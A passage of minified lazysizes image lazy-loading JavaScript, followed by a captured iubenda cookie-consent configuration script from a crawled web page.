t,n=e.getAttribute(a.srcsetAttr);(t=a.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ie=w(function(e,t,n,i,r){var o,s,u,d,f,v;(f=h(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?z(e,a.autosizesClass):e.setAttribute("sizes",i)),s=e.getAttribute(a.srcsetAttr),o=e.getAttribute(a.srcAttr),r&&(u=e.parentNode,d=u&&c.test(u.nodeName||"")),v=t.firesLoad||"src"in e&&(s||o||d),f={target:e},z(e,a.loadingClass),v&&(clearTimeout(g),g=l(K,2500),p(e,te,!0)),d&&y.call(u.getElementsByTagName("source"),ne),s?e.setAttribute("srcset",s):o&&!d&&(I.test(e.nodeName)?function(e,t){var n=e.getAttribute("data-load-mode")||a.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)}(e,o):e.src=o),r&&(s||d)&&b(e,{src:o})),e._lazyRace&&delete e._lazyRace,m(e,a.lazyClass),E(function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&z(e,a.fastLoadedClass),Z(f),e._lazyCache=!0,l(function(){"_lazyCache"in e&&delete e._lazyCache},9)),"lazy"==e.loading&&G--},!0)}),ae=function(e){if(!e._lazyRace){var t,n=j.test(e.nodeName),i=n&&(e.getAttribute(a.sizesAttr)||e.getAttribute("sizes")),r="auto"==i;(!r&&f||!n||!e.getAttribute("src")&&!e.srcset||e.complete||v(e,a.errorClass)||!v(e,a.lazyClass))&&(t=h(e,"lazyunveilread").detail,r&&M.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,G++,ie(e,t,r,i,n))}},re=_(function(){a.loadMode=3,Y()}),oe=function(){3==a.loadMode&&(a.loadMode=2),re()},se=function(){f||(n.now()-L<999?l(se,999):(f=!0,a.loadMode=3,Y(),s("scroll",oe,!0)))};return{_:function(){L=n.now(),i.elements=t.getElementsByClassName(a.lazyClass),o=t.getElementsByClassName(a.lazyClass+" "+a.preloadClass),s("scroll",Y,!0),s("resize",Y,!0),s("pageshow",function(e){if(e.persisted){var n=t.querySelectorAll("."+a.loadingClass);n.length&&n.forEach&&u(function(){n.forEach(function(e){e.complete&&ae(e)})})}}),e.MutationObserver?new MutationObserver(Y).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r.addEventListener("DOMNodeInserted",Y,!0),r.addEventListener("DOMAttrModified",Y,!0),setInterval(Y,999)),s("hashchange",Y,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){t.addEventListener(e,Y,!0)}),/d$|^c/.test(t.readyState)?se():(s("load",se),t.addEventListener("DOMContentLoaded",Y),l(se,2e4)),i.elements.length?(X(),E._lsFlush()):Y()},checkElems:Y,unveil:ae,_aLSL:oe}}(),M=(S=w(function(e,t,n,i){var a,r,o;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),c.test(t.nodeName||""))for(a=t.getElementsByTagName("source"),r=0,o=a.length;r<o;r++)a[r].setAttribute("sizes",i);n.detail.dataAttr||b(e,n.detail)}),W=function(e,t,n){var i,a=e.parentNode;a&&(n=A(e,a,n),(i=h(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=i.detail.width)&&n!==e._lazysizesWidth&&S(e,a,i,n))},B=_(function(){var e,t=N.length;if(t)for(e=0;e<t;e++)W(N[e])}),{_:function(){N=t.getElementsByClassName(a.autosizesClass),s("resize",B)},checkElems:B,updateElem:W}),x=function(){!x.i&&t.getElementsByClassName&&(x.i=!0,M._(),L._())};var N,S,W,B;var O,T,F,P,R,k,D;return l(function(){a.init&&x()}),i={cfg:a,autoSizer:M,loader:L,init:x,uP:b,aC:z,rC:m,hC:v,fire:h,gW:A,rAF:E}}(t,t.document,Date);t.lazySizes=i,"object"==typeof e&&e.exports&&(e.exports=i)}("undefined"!=typeof window?window:{})}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/54540372.js
body_size: -291
content:
_iub.csRC = { consApiKey: 'g6lSy9HuhOeI5LsfqAomGOYLTaNJQhph', showBranding: false, publicId: 'a935bdbb-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;
